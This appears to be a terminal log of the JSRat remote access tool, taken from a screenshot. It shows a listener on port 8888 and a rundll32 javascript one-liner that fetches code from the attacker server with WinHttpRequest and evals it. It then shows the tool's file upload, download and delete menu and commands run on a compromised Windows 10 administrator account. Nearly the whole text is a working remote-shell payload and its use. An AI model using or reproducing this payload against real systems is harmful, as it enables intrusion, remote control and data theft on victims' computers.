 [*] Using interactive method!
[*] Web Server Started on Port: 8888
[*] Awaiting Client Connection to: http:// :8888/connect
[*] Client Command at: http:// :8888/wtf
[*] Browser Hook Set at: http:// 2:8888/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Client Command Query from:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("
inHttp.WinHttpRequest.5.1");h.Open("GET","http:// /connect",false);try{h.Send()
b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /
m rundll32.exe",0,true);}
[*] Incoming JSRat Client:
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> pwd
[ERROR - No Output]
$(JSRat)> whoami
desktop-l4suhnf\administrator
$(JSRat)> systeminfo
主机名: DESKTOP-L4SUHNF
OS 名称: Microsoft Windows 10 专业版
OS 版本: 10.0.18362 暂缺 Build 18362
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构建类型: Multiprocessor Free
注册的所有人: User
注册的组织: Huawei
产品 ID: 00330-55545-99466-AAOEM
初始安装日期: 2019/10/28, 15:10:49
系统启动时间: 2021/6/17, 10:41:27
系统制造商: HP
系统型号: HP ProDesk 600 G4 PCI MT
系统类型: x64-based PC
处理器: 安装了 1 个处理器。